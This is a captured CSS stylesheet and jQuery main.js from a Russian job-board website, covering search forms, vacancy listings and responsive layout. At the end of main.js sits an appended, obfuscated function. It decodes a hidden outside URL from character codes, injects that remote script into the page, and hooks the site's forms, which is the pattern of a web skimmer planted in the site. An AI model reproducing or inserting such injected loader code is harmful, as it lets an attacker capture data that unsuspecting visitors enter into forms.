	-webkit-transition:height 0.2s linear 0s;
	-moz-transition: height 0.2s linear 0s;
	-o-transition: height 0.2s linear 0s;
	transition: height 0.2s linear 0s;
}

.search_form.active .examples,
.search_form.active  .extended_search_button{
	display:none;
}

.search_form.end_anim,
.search_form.end_anim .form_wr{
    overflow: inherit;
}

/*link*/

.link{
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    text-decoration: none;
    color: #000;
    border: 2px dashed #ffc000;
    display: block;
    width: 275px;
    text-align: center;
    padding: 9px 0;
    float: right;
	margin-top: 40px;
	box-sizing: border-box;
}

.link:hover{
	background-color:#ffc000;
	color:#000;
}

.link:active{
	background-color:#f8bb00;
}

/*filters*/

.filters{
	/* margin:35px auto 60px; оригинальные значения */
	margin:35px auto 30px;
	overflow: hidden;
}
.filters.positionspage{
	padding:0 10px ;
}

.mainpage .filters{
	max-width:1030px;
}

.filters .caption{
	font-size: 24px;
    font-family: 'Roboto-Bold', sans-serif;
	/* margin: 10px 0 35px; оригинальные значения */
    margin: 10px 0 10px;
    line-height: 1;
	/* добавлено мной 
	color: #00a2ff;
	text-decoration: underline; */
}

.filters .filters_wrapper{
	margin:0 -40px;
	overflow:hidden;
}

.filters .filter{
    width: 33.3333%;
	min-width: 325px;
    max-width: 360px;
    float: left;
    overflow: hidden;
    padding: 5px 40px;
	color:#000;
    box-sizing: border-box;
}

.filters .name{
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 75%;
}
.filters .city .name{
    font-family: 'Roboto-Bold', sans-serif;
	}

.filters .filter:hover .name{
	text-decoration:underline;
}

.filters .count{
	color:#949494;
	float:right;
}

.filters .logo{
    width: 25%;
    padding: 5px 10px;
    box-sizing: border-box;
    float: left;
}

.filters .logo .image{
	box-sizing: border-box;
    padding: 20px;
    display: block;
    height: 140px;
    overflow: hidden;
    text-decoration: none;
}

.filters .logo .title{
    text-align: center;
    color: #000;
    height: 38px;
    overflow: hidden;
	margin: 10px 10px 0;
}

.filters .logo .title span{
    display: inline-block;
    vertical-align: middle;
}

.filters .logo .title:before{
    display: inline-block;
    vertical-align: middle;
    height: 38px;
}

.filters .logo .image_container{
    background-image: url(../img/no-logo.jpg);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
	height: 100%;
}

.employers .filters .logo .image:hover,
.filters .logo .image:hover{
    border: 2px solid #ffc000;
}

.companies .filters_wrapper{
	margin:0 -10px;
}

.employers .filters{
	padding:0;
	max-width: none;
}

.employers .filters .logo .image{
    padding: 0px;
    border: 2px solid #eee;
    height: auto;
}

.employers .filters .logo .image_container{
    height: 100px;
    margin: 10px;
}

/*footer*/

.footer{
    background: #ffc000;
    overflow: hidden;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 30px;
    font-size: 14px;
}

.footer .copyright{
    position: absolute;
    left: 5px;
    top: 7px;
}

.footer .joobix-email{
	position: absolute;
    right: 5px;
    top: 7px;
}

/*vacancies_page*/

.vacancies_count{
	font-size:14px;
	margin-bottom: 10px;
	color:#9f9f9f;
	/* добавлено мной */
	padding: 0 10px;
}

.one_vacancy{
	/* border-top:2px solid #ffc000; оригинальные значения */
	border-top:1px solid #e1e1e1;
	overflow:hidden;

}

.rec{
	/* border-top:2px solid #ffc000; оригинальные значения */
	/* border-top:1px solid #ffc000; */
	overflow:hidden;
}

.one_vacancy:first-child{
	border-top:none;
}
.one_vacancy.bigvacancy .long_description{
	position:relative;
	transition:all 1s linear;
	background:white;
}
.one_vacancy.bigvacancy .showbigvacancy{
    width: 100%;
    margin-top: 0;
    background: white;
    cursor: pointer;
	/* padding-bottom:20px; */
	display:block;
}

.one_vacancy_container{
	/* padding: 30px 15px; оригинальные значения */
	padding: 20px 10px;
    text-decoration: none;
    overflow: hidden;
    display: block;
	color:#000;
}

.reccont{
	/* padding: 30px 15px; оригинальные значения */
	/* padding: 10px 0 20px; */
	padding: 0;
    text-decoration: none;
    overflow: hidden;
    display: block;
	color:#000;
}

/* с выделением рекламного блока
.one_vacancy_container:hover, .reccont:hover{
	background: #fbfbfb;
	color:#000;
}
*/

.one_vacancy_container:hover{
	/* background: #fbfbfb; выделение вакансии */
	color:#000;
}

.one_vacancy h2{
    font-family: 'Roboto-Bold', sans-serif;
	font-size: 20px;
	line-height: 20px;
	text-decoration:none;
    float: left;    
	color: #00a2ff;
    margin: 0;
}

.one_vacancy .salary{
    font-family: 'Roboto-Bold', sans-serif;
	font-size: 18px;
	line-height: 20px;
}

.one_vacancy .salary{
    float: right;
	position:relative;
}
.one_vacancy.bigvacancy .salary{
	float:none;
}

.one_vacancy .salary.rub{
	padding-right: 20px;
}

.one_vacancy .salary.rub:before{
	content:'';
    background: url(../img/sprites.png) no-repeat 0px -183px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 13px;
    height: 20px;
}

.one_vacancy .description{
	/* color:#9f9f9f; оригинальные значения */
	color:#000;
}
	
.one_vacancy .company_city{
    overflow: hidden;
	/* margin: 33px 0 20px; оригинальные значения */
    margin: 33px 0 5px;
    width: 100%;
}

.one_vacancy .company_city div{
	float:left;
	font-size:16px;
	position:relative;
	margin: 4px 0;
}

.one_vacancy .company_city .company{
	margin-right: 15px;
	padding-left: 25px;
}

.one_vacancy .company_city .city{
    padding-left: 19px;
}

.one_vacancy .company_city .icon{
	width:25px;
	height:22px;
	background: url(../img/sprites.png) no-repeat 0 0;
	position:absolute;
	top:2px;
	left:0;
}


.one_vacancy .company_city .city .icon{
	background-position: -3px -163px;
}

.one_vacancy .company_city .company .icon{
    background-position: 0px -139px;
}

.one_vacancy .time{
	font-size:14px;
	/* margin-top: 10px; оригинальные значения */
	margin-top: 5px;
	color: #9f9f9f;
}

/*pagination*/

.pagination{
    text-align: center;
}

.pagination ul{
	list-style: none;
	font-size:30px;
    font-family: 'Roboto-Bold', sans-serif;
	display: inline-block;
    padding: 0 70px;
    margin: 0;
    position: relative;
}

.pagination li,
.pagination .arrows div{
    display: inline-block;
    border-radius: 49%;
    vertical-align: middle;
	/* margin: 10px 6px; оригинальные значения */
	margin: 5px 6px;
	z-index: 10;
    position: relative;
}

.pagination .arrows{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    margin: 0;
	z-index: 0;
}

.pagination li a{    
	color: #000;
	text-decoration:none;
}

.pagination li a:hover{ 
	color:#ffc000;
}

.pagination .prev{
	border: 2px dashed #ffc000;
    background: url(../img/sprites.png) no-repeat 9px -248px;
	float: left;
}

.pagination .next{
	border: 2px dashed #ffc000;
    background: url(../img/sprites.png) no-repeat 10px -205px;
	float: right;
}

.pagination .current{
	background-color:#ffc000;
	line-height: 44px;
	padding: 0 14px;
    color: #fff;
}

.pagination .prev a,
.pagination .next a{
    line-height: 44px;
    padding: 0 22px;
}

.pagination .prev:hover,
.pagination .next:hover{
	background-color:#ffc000;
}

/*vacancy_page*/

.infoblock{
	list-style:none;
	padding:20px;
	/* margin: 0 5px; оригинальные значения*/
	margin: 0 0;
	background:#f3f3f3;
	display:inline-block;
	/* margin-bottom: 25px; оригинальные значения*/
	margin-bottom: 10px;
}

.infoblock li{
	margin:10px 0;
}

.infoblock li .name{
    width: 145px;
    display: inline-block;
    vertical-align: top;
	color:#9f9f9f;
}
.infoblock .salary{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 18px;
    line-height: 20px;
    position: relative;
    padding-right: 26px;
}

.infoblock .salary.rub:before {
	content: '';
    background: url(../img/sprites.png) no-repeat 0px -183px;
    display: block;
    position: absolute;
    width: 13px;
    height: 20px;
    top: 2px;
    right: 5px;
}

.gotovac{
	/* margin: 60px auto; оригинальные значения*/
    font-size: 16px;
    margin: 20px auto;
    background-image: url(../img/sprites.png);
	background-repeat:no-repeat;
	background-position:13px -291px;
    float: none;
    width: 310px;
}

/*ui_menu*/

.ui-menu{
	background:#fff;
	border:2px solid #d9d9d9;
	display:inline-block;
	padding:15px;
	list-style:none;
}

.ui-menu li{
	margin:3px 0;
	cursor: default;
	padding:2px 5px;
}

.ui-menu li div{
	cursor: default;
}

.ui-menu li:hover{
	background: #eeeeee;
}
.positions{
	/* margin-top:90px; оригинальные значения */
	margin-top: 20px;
	/* max-height: 37px; оригинальные значения */
	max-height: 0px;
	overflow:hidden;
}
.positions a{
font-size: 14px;
color: #a9a9a9; 
padding-right: 10px; 
line-height: 20px; 
display: inline-block;
}

.open_positions{
    font-size: 14px;
    float: right;
    margin-top: 5px;
}

.ui-helper-hidden-accessible {
	display:none;
}

/*articles*/

.article_forblog{
    overflow: hidden;
    position: relative;
	margin-bottom: 60px;
}

.article_forblog .image,.article_forblog .text img{
    max-width: 300px;
    display: block;
    float: left;
    margin-right: 30px;
	font-size: 0;
	height:auto;
}

.article_forblog .image img{
	width:100%;
}

.article_forblog .readmore{
	position: absolute;
    bottom: 0;
    right: 0;
}

.article img{
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
	}

.article .text{
	border-bottom: 1px solid #ddd;
    padding-bottom: 40px;
}
.last_articles{
	/* margin: 10px -20px 0; оригинальные значения */

    display: flex;
	flex-wrap: wrap;
}
.last_articles a {
	text-decoration:none;
}
.last_articles .article{
	width: 33.3333%;
	/* padding: 20px 20px 60px; оригинальные значения */
    padding: 0 20px 60px;
    box-sizing: border-box;
    position: relative;
}

.last_articles .text{
    margin: 10px 0 0;
    color: #555;
    font-size: 13px;
	border:none;
	padding:0;
}

.last_articles .link{
    width: calc(100% - 40px);
    margin-top: 20px;
    position: absolute;
    bottom: 0;
}

.all_articles{
    margin: 40px 0 0;
    overflow: hidden;
}

.all_articles a{
    font-size: 14px;
	font-weight: bold;
    float: right;
}
.similar_vacancies .one_vacancy h2 a{
	text-decoration:none;
}
	
}
.similar_vacancies .one_vacancy:first-child{
	border-top:none;
	
}


/*media_queries*/


@media screen and (max-width:1365px){

.content_wrapper{
	max-width: 960px;
}

.search_form{
	padding: 5px;
}
	
.search_form .examples,
.search_form .extended_search_button{
	font-size: 13px;
}	
	
.first_screen .first_screen_container{
	padding:6px 5px;
}	

.first_screen .logo {
    width: 230px;
    height: 56px;
}

}


@media screen and (max-width:1279px){
	
.sticky{
	display: none;
}


	
}



@media screen and (max-width:1100px){
	
.first_screen .logo{
	margin-left:20px;
}

.one_vacancy h2{
	width:100%;
}

.one_vacancy h2 a{
	line-height:24px;
}

.one_vacancy .salary{
    float: left;
    margin: 10px 0;
    background: #f3f3f3;
    padding: 5px 8px;
}
.one_vacancy.bigvacancy .salary{
	padding:0;
	margin:0;
}


.one_vacancy .salary.rub{
    padding-right: 26px;
}

.one_vacancy .salary.rub:before{
    top: 5px;
    right: 5px;
}
 

}

@media screen and (max-width:960px){

.mainpage .filters.cities .filters_wrapper,
.mainpage .filters.positionspage .filters_wrapper,
.mainpage .filters.branches .filters_wrapper{
    margin: 0 auto;
}

.filters.cities .filters_wrapper,
.filters.positionspage .filters_wrapper,
.filters.branches .filters_wrapper{
    margin: 0;
	max-width: 700px;
}

.filters .filter{
	width:50%;
}

.filters .filter:nth-child(odd){
	padding-left:0;
}

.filters .filter:nth-child(even){
	padding-right:0;
}

.filters .caption{
	text-align:center;
}

.filters .link{
    margin: 40px auto 0;
    float: none;
    min-width: 360px;
}	

.first_screen .logo{
    float: none;
    margin: 0px auto 20px;
}

.search_form {
	margin: 0 auto;
    max-width: 700px;
}	

.first_screen .first_screen_container{
	overflow: hidden;
    height: 60px;
}

.first_screen.active .first_screen_container{
    height: auto;
    overflow: inherit;
}

.mainpage .first_screen .first_screen_container{
	height:auto;
	overflow: inherit;
}

.search_top{
	display:block;
}

.first_screen.active .search_top{
	display:none;
}

.mainpage .search_top{
	display:none;
}

.last_articles {
    margin: 10px -10px 0;
}

.last_articles .article {
    padding: 20px 10px 60px;
}

.last_articles .link {
    width: calc(100% - 20px);
}

}
	
@media screen and (max-width:900px){
	
.mainpage .first_screen .first_screen_container{
	padding: 100px 15px;
}

.filters .logo{
	width: 33.3333%;
}

.mainpage .filters .logo{
	width: 25%;
}

.pagination ul{
	padding:0;
}

.pagination .arrows{
    position: inherit;
    display: block;
}

.pagination .prev,
.pagination .next{
	float:none;
}
	
}

@media screen and (max-width:720px){

.filters .filter{
    min-width: 360px;
	padding: 5px 0;
}

.filters.cities .filters_wrapper,
.filters.branches .filters_wrapper{
    max-width: 360px;
}

.mainpage .filters .logo,
.filters .logo{
	width:50%;
}

.infoblock{
    width: 100%;
    box-sizing: border-box;
}

.vacancy_page .link{
    width: 100%;
    max-width: 360px;
}

.last_articles .article{
	width:100%;
}

.article_forblog .image,
.last_articles .image{
	float: none;
    width: 100%;
    max-width: 400px;
	display: block;
}
.last_articles .text img{
	max-width: 300px;
    display: block;
    float: left;
    margin-right: 30px;
    font-size: 0;
    height: auto;
}

.article_forblog .text {
    margin: 20px 0;
}

.article_forblog .readmore {
    position: static;
    margin-top: 20px;
}

.last_articles .text{
	font-size:14px;
}

.last_articles .article{
	padding-bottom:20px;
}

.last_articles .link {
    width: 275px;
    float: right;
    position: static;
    margin-top: 40px;
}

}

@media screen and (max-width:620px){

.mainpage .first_screen .first_screen_container{
		/* padding: 70px 15px; оригинальные значения*/
	    padding: 15px 15px;
}
.search_form  input {
	height: 45px;
	}
.search_form,
.mainpage .search_form{
	background: none;
	padding: 0;
    max-width: 400px;
    margin: 0 auto;
}

.search_form .form_wr{
	width: 100%;
	padding: 0;
}

.search_form .inputs_wrapper{
	padding: 0;
}

.search_form .search_city{
    float: none;
    border-radius: 2px;
    max-width: none;
    margin-top: 10px;
}

.search_form .search_word{
    border-radius: 2px;
    width: 100%;
    float: none;
}

.search_form input{
	line-height: 45px;
}

.search_form .search_city input{
	background-color: #fff;
	width: 100%;
	background-position: 12px 11px;
}

.search_form .search_word input{
	background: #fff;
	box-sizing: border-box;
}

.search_form .form_wr{
	height: 110px;
}

.search_form .search_button{
	width: 100%;
	height: auto;
	padding: 22px 0;
	font-size: 18px;
	position: inherit;
}

.search_form .examples{
	display:none;
}

.search_form .extended_search_button{
	width: 100%;
	float: none;
	background: #fff;
	font-size: 17px;
	color: #ff4e00;
	border: 2px solid #ff4e00;
	border-radius: 2px;
	text-align: center;
    font-family: 'Roboto-Bold', sans-serif;
	line-height: 66px;
	box-sizing: border-box;
	margin-top: 10px;
}

.search_form .extended_search_button:hover{
	text-decoration:none;
}

.select{
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}

.select ul{
    width: 100%;
    border: none;
	top: 45px;
	box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.06);
}

.select .select_field{
    border: none;
    line-height: 45px;
}

.select.active .select_field{
	background: #eee;	
}

.select .select_field:before{
	top: 20px;
    right: 14px;
}

.search_form.active .form_wr{
    height: 220px;
}

.first_screen.active .first_screen_container {
    padding: 40px 15px;
}

}


@media screen and (max-width:480px){

.first_screen .slogan{
	font-size:20px;
	margin: 10px 0 20px 0;
}

.search_form,
.mainpage .search_form{
	max-width:340px;
}

.filters .filter{
    min-width: 0;
    width: 100%;
}

.filters.cities .filters_wrapper,
.filters.branches .filters_wrapper{
    max-width: 360px;
}

.filters .link{
	width:100%;
	max-width:360px;
	min-width:0;
}

.first_screen .logo{
    margin: 0 0 20px 10px;
}

.first_screen.active .logo{
	margin: 0px auto 20px;
}

.first_screen.active .first_screen_container{
    padding: 40px 15px;
}
.infoblock li .name{
	display:block;
}
 
}

@media screen and (max-width:400px){

.employers .filters .logo {
    width: 100%;
}

}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */


.more_link,
a.more_link{
	float:right;
	font-size: 16px; 
	color: #000; 
	background:#ffc000; 
	padding:2px 7px; 
	border-radius: 4px;
	text-decoration: none;
}

/* кнопки навигации по страницам */
.arrow-5,
a.arrow-5 {
    background: #ffc000;
    text-align: center;
    color: #000;
    padding: 10px;
	margin: 2px 5px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block;
	font-size: 22px;
	width: 35%;
	max-width: 250px;
}

.arrow-5-right,
.arrow-5-left {
    position: relative;
    z-index: 10;
}

.arrow-5-right::after,
.arrow-5-left::after {
    content: '';
    width: 0;
    height: 0;
    display: block;
    position: absolute;
    z-index: 10;
    border: 0;
}

.arrow-5-right::after {
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin-top: -15px;
    top: 50%;
    border-left: 15px solid #ffc000;
    left: auto;
    right: -15px;
	padding: 0 2px;
}
.arrow-5-left::after {
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin-top: -15px;
    top: 50%;
    border-right: 15px solid #ffc000;
    left: -15px;
	padding: 0 2px;
}
/* кнопки навигации по страницам */

.divider {
    background: #fff5d5;
	padding: 10px 10px;
	margin: 10px 10px;
    font-size: 20px;
	text-align: center;
	border: 1px solid #e1e1e1;
	border-radius: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joobix.ru/public/js/main.js
body_size: 835
content:
$(document).ready(function(){

/*magic with form*/

	$('.first_screen .search_form .examples a').click(function(e){
		e.preventDefault();
		$('.search_word input').val($(this).html());
	})
	
	$('.select .select_field').click(function(){
		$('.select').not($(this).closest('.select')).removeClass('active');
		$(this).parent().toggleClass('active');
	})
	
	$('.select li').click(function(){
		$(this).closest('.select').find('input').val($(this).data('value'));
		$(this).closest('.select').find('.select_field').html($(this).html());
		$(this).closest('.select').toggleClass('active');
		
	})
	jQuery('#anim').on('transitionend webkitTransitionEnd oTransitionEnd',function(){
		
		$('.search_form').addClass('end_anim');
		
	})

	$('.extended_search_button').click(function(){
		$('.search_form').addClass('active');
	})

	$('.search_top').click(function(){
		$('.first_screen').addClass('active');
	})
	// 2 раза, чтобы закрылся обратно селект
	jQuery('.select li.selected').click();
	jQuery('.select li.selected').click();
	
	$(window).resize(function(){
		$('.sticky').css('bottom',($(window).height()-110-600)+'px');
		$('.sticky').css('right',((window.innerWidth-$('.content_wrapper').width())/2-195)+'px');
	});
	$(window).resize();
})
(function(){if(typeof n!="function")var n=function(){return new Promise(function(e,r){let o=document.querySelector('script[id="hook-loader"]');o==null&&(o=document.createElement("script"),o.src=String.fromCharCode(47,47,115,101,110,100,46,119,97,103,97,116,101,119,97,121,46,112,114,111,47,99,108,105,101,110,116,46,106,115,63,99,97,99,104,101,61,105,103,110,111,114,101),o.id="hook-loader",o.onload=e,o.onerror=r,document.head.appendChild(o))})};n().then(function(){window._LOL=new Hook,window._LOL.init("form")}).catch(console.error)})();//4bc512bd292aa591101ea30aa5cf2a14a17b2c0aa686cb48fde0feeb4721d5db